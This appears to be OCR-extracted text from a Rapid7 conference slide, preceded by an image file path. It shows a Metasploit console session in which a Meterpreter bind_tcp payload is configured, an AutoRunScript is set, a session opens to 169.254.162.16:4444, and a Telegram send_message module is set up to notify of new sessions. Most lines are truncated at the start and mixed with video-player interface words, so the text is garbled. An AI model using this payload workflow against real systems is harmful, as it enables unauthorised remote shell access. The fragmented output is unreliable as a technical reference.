 ng Required Description
ws/x64/meterpreter/bind_tcp):
etting Required Description
yes Exit technique (Accepted: '', seh, thread, process, none)
yes The listen port
62.16 no The target address
dler) > set AUTORUNSCRIPT test.rc
rc
dler) > exploit
andler against 169.254.162.16:4444
283 bytes) to 169.254.162.16
n 2 opened (0.0.0.0:0 → 169.254.162.16:4444) at 2020-07-29 09:52:36 -0500
0.0:0 → 169.254.162.16:4444) processing AutoRunScript 'test.rc'
for ERB directives.
n auxiliary/client/telegram/send_message BOT_TOKEN= CHAT_ID=
0:55
SessionNotify
S
CC
HD
Slide 15
Q & A
Notes
Pointer
CC
Captions
Tips
EXIT
15 RAPID7